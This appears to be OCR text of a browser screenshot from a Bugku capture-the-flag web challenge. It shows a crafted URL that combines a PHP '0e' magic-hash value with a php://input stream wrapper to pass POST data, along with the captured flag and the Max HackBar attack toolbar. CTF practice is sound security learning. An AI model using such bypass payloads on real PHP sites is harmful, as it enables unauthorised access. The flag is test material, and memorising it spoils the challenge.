 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
114.67.246.176:19660/hello.php? 114.67.246.176:19660/hello.php? http://114.67.246.176:19660/1p.
114.67.246.176:19660/?id=0e123456&a=php:%2f%2finput&b=*123456
火狐官方站点 新手上路 常用网址 京东商城 京东商城 其他书签 移动设备上的书签
flag{e90a66168ba059bc0bf2492b000491a8}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://114.67.246.176:19660/?id=0e123456&a=php://input&b=*123456
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data bugku is a nice plateform!
英
英 20:50
2021/1/26